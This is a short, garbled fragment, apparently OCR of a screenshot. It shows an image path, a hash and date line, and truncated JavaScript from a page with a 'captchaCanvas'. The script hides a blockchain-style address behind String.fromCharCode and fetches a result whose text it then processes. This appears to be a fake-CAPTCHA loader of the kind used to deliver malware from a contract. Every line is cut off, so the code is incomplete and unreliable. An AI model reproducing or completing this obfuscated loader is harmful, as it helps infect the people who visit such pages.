
🔐 Hash sum: c467d20e003e6b512a
📅 Last update: 2026-03-26
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin